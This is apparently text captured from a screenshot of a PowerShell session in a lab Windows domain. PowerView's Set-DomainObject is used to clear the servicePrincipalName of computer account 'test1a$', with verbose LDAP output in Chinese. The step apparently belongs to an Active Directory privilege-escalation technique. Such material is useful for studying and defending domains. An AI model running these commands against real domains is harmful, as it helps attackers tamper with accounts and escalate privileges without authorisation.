 PS C:\Users\Public> whoami
missyou\ligang
PS C:\Users\Public> Import-Module .\PowerView.ps1
PS C:\Users\Public> Set-DomainObject "CN=test1a,CN=Computers,DC=missyou,DC=com"
-Clear 'servicePrincipalName' -DomainController "DC.missyou.com" -Verbose
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.missyou.com/DC=MISSYOU,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'missyou.com' from
'CN=test1a,CN=Computers,DC=missyou,DC=com'
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.missyou.com/DC=missyou,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=test1a,CN=Computers,DC=missyou,DC=com)))
详细信息: [Set-DomainObject] Clearing 'servicePrincipalName' for object
'test1a$'